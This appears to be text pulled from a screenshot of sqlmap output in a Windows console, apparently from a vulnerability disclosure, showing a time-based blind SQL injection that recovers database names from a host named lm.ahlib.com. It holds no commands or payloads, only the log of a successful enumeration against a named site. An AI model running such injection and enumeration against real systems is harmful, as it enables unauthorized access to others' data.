 C:\WINDOWS\system32\cmd.exe
[15:06:22] [WARNING] increasing time delay to 4 seconds
e
[15:07:03] [ERROR] invalid character detected. retrying..
[15:07:03] [WARNING] increasing time delay to 5 seconds
_sch
[15:08:55] [ERROR] invalid character detected. retrying..
[15:08:55] [WARNING] increasing time delay to 6 seconds
ema
available databases [6]:
[*] ahlib
[*] ahlib20131230
[*] ahlibs
[*] information_schema
[*] mysql
[*] performqnce_schema
[15:10:02] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 282 times
[15:10:02] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\output\
lm.ahlib.com'
[*] shutting down at 15:10:02
www.wooyun.org
F:\工具3\sqlmap>